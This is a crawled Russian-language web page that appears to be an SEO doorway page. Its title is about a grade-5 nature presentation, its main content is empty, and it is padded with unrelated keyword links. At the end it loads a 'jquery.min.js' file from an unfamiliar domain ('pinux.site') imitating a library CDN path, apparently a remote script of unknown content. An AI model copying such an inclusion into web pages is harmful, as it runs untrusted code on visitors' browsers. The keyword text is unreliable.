

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-zagadki-prirody-prezentaciya-5-klass.html
body_size: 2285
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Загадки природы презентация 5 класс - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Загадки природы презентация 5 класс</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-rasputin-uroki-francuzskogo-prezentaciya.html">Распутин уроки французского презентация</a></li>
                                <li><a href="y6j72-indiyskiy-film-iz-vospominaniy-skachat-cherez-torrent.html">Индийский фильм из воспоминаний скачать через торрент</a></li>
                                <li><a href="y6j72-tekst-pesni-skripka-stradivari.html">Текст песни скрипка страдивари</a></li>
                                <li><a href="y6j72-akt-o-spisanii-oborudovaniya-obrazec-skachat.html">Акт о списании оборудования образец скачать</a></li>
                                <li><a href="y6j72-pogruzchik-balkankar-dv-1661-rukovodstvo-po-remontu.html">Погрузчик балканкар дв 1661 руководство по ремонту</a></li>
                                <li><a href="y6j72-pryachsya-slovar.html">Прячься словарь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Классный час (5 класс) на тему: Внеклассное мероприятие.</li>
<li>Презентация на тему: Проект урока литературного чтения.</li>
<li>Презентация к уроку по литературе (5 класс) по теме:.</li>
<li>Портал готовых презентаций, шаблонов и фонов PowerPoint.</li>
<li>Презентация Ирина Петровна Токмакова  Воспитателям.</li>
<li>База разработок - Сообщество взаимопомощи учителей.</li>
<li>Классные часы о безопасности жизнедеятельности - Классные.</li>
<li>Изумрудный город - конкурсы для детей, педагогов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-shablon-gramota-papa-mama-ya-sportivnaya-semya.html">Шаблон грамота папа мама я спортивная семья</a></li>
                                            <li><a href="y6j72-skachat-albom-lp-reanimation.html">Скачать альбом lp reanimation</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-asus-en6600-drayver.html">Asus en6600 драйвер</a></li>
                                            <li><a href="y6j72-gost-hurma-korolek.html">Гост хурма королек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-za-skolko-nuzhno-pisat-zayavlenie-na-uvolnenie.html">За сколько нужно писать заявление на увольнение</a></li>
                                            <li><a href="y6j72-serial-don-korleone-vikipediya.html">Сериал дон корлеоне википедия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-igra-transformery-ptichki-engri-berdz.html">Игра трансформеры птички энгри бердз</a></li>
                                            <li><a href="y6j72-pri-vosstanovlenii-oshibka-4013.html">При восстановлении ошибка 4013</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
